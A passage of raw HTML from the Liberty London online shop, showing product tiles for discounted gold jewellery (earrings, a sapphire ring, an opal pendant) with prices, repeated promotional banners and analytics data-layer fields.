                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000845156" value="{&quot;name&quot;:&quot;14ct Gold Diamond Everyday Heart Drop Hoop Earrings&quot;,&quot;id&quot;:&quot;000845156&quot;,&quot;price&quot;:1916,&quot;brand&quot;:&quot;Roxanne First&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Earrings&quot;,&quot;variant&quot;:&quot;25-GOLD&quot;,&quot;variantID&quot;:&quot;R656213006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000845156" value="{&quot;item_id&quot;:&quot;000845156&quot;,&quot;item_name&quot;:&quot;14ct Gold Diamond Everyday Heart Drop Hoop Earrings&quot;,&quot;item_brand&quot;:&quot;Roxanne First&quot;,&quot;item_category&quot;:&quot;Earrings&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R656213006&quot;,&quot;item_variant&quot;:&quot;25-GOLD&quot;,&quot;price&quot;:1916,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/14ct-gold-diamond-everyday-heart-drop-hoop-earrings-000845156.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000820388">
    











<div id="000820388" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000820388"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="f4978d1cd464390c4c979238c2" -->
    
     



    



    



    



    
















    
        
    
        
            
                
            
        
    






<div class="image-container ">
    

    <a href="/uk/9ct-gold-ianthe-star-trilogy-blue-sapphire-ring-000820388.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000820388-R598222006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000820388-R598222006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000820388-R598222006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - 9ct Gold Ianthe Star Trilogy Blue Sapphire Ring"
                     title="Liberty - 9ct Gold Ianthe Star Trilogy Blue Sapphire Ring" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="000820388"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/9ct-gold-ianthe-star-trilogy-blue-sapphire-ring-000820388.html" title="9ct Gold Ianthe Star Trilogy Blue Sapphire Ring">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty</span>
        </h5>
    
</a>

            <a href="/uk/9ct-gold-ianthe-star-trilogy-blue-sapphire-ring-000820388.html" title="9ct Gold Ianthe Star Trilogy Blue Sapphire Ring">
    <h6 class="product-name mb-0">
        9ct Gold Ianthe Star Trilogy Blue Sapphire Ring
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="1300.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;1,300.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="1170.00">
        
        &pound;1,170.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000820388" value="{&quot;name&quot;:&quot;9ct Gold Ianthe Star Trilogy Blue Sapphire Ring&quot;,&quot;id&quot;:&quot;000820388&quot;,&quot;price&quot;:1170,&quot;brand&quot;:&quot;Liberty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Rings&quot;,&quot;variant&quot;:&quot;25-GOLD&quot;,&quot;variantID&quot;:&quot;R598222006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:0.4,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000820388" value="{&quot;item_id&quot;:&quot;000820388&quot;,&quot;item_name&quot;:&quot;9ct Gold Ianthe Star Trilogy Blue Sapphire Ring&quot;,&quot;item_brand&quot;:&quot;Liberty&quot;,&quot;item_category&quot;:&quot;Rings&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R598222006&quot;,&quot;item_variant&quot;:&quot;25-GOLD&quot;,&quot;price&quot;:1170,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/9ct-gold-ianthe-star-trilogy-blue-sapphire-ring-000820388.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000863099">
    











<div id="000863099" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000863099"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="5ab08f266bda39097e4c5e5288" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/18ct-gold-plated-synthetic-opal-t-bar-pendant-necklace-000863099.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000863099-R712966006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000863099-R712966006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000863099-R712966006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Laura Vann - 18ct Gold-Plated Synthetic Opal T-Bar Pendant Necklace"
                     title="Laura Vann - 18ct Gold-Plated Synthetic Opal T-Bar Pendant Necklace" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R712966006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/18ct-gold-plated-synthetic-opal-t-bar-pendant-necklace-000863099.html" title="18ct Gold-Plated Synthetic Opal T-Bar Pendant Necklace">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Laura Vann</span>
        </h5>
    
</a>

            <a href="/uk/18ct-gold-plated-synthetic-opal-t-bar-pendant-necklace-000863099.html" title="18ct Gold-Plated Synthetic Opal T-Bar Pendant Necklace">
    <h6 class="product-name mb-0">
        18ct Gold-Plated Synthetic Opal T-Bar Pendant Necklace
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="275.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;275.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="220.00">
        
        &pound;220.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
